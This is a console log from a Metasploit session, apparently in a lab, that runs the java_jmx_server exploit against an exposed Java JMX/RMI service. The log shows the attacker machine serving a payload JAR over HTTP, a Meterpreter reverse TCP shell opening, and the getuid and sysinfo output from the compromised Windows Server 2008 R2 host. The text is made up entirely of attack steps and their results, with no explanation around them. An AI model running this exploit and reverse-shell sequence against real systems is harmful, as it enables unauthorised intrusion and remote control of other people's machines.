 msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 30.30.30.135:1617 - Using URL: http://192.168.136.128:8080/yTyx7F
[*] 30.30.30.135:1617 - Sending RMI Header...
[*] 30.30.30.135:1617 - Discovering the JMXRMI endpoint...
[+] 30.30.30.135:1617 - JMXRMI endpoint on 192.168.136.132:49176
[*] 30.30.30.135:1617 - Proceeding with handshake...
[+] 30.30.30.135:1617 - Handshake with JMX MBean server on 192.168.136.132:49176
[*] 30.30.30.135:1617 - Loading payload...
[*] 30.30.30.135:1617 - Replied to request for mlet
[*] 30.30.30.135:1617 - Replied to request for payload JAR
[*] 30.30.30.135:1617 - Executing payload...
[*] Sending stage (58829 bytes) to 192.168.136.132
[*] Meterpreter session 2 opened (192.168.136.128:4444 → 192.168.136.132:49432) at 2025-09-16 03:52:19 -0400
[*] 30.30.30.135:1617 - Server stopped.
meterpreter > getuid
Server username: LOCAL SERVICE
meterpreter > sysinfo
Computer : vagrant-2008R2-web
OS : Windows Server 2008 R2 6.1 (amd64)
Architecture : x64
System Language : en_US
Meterpreter : java/windows
meterpreter >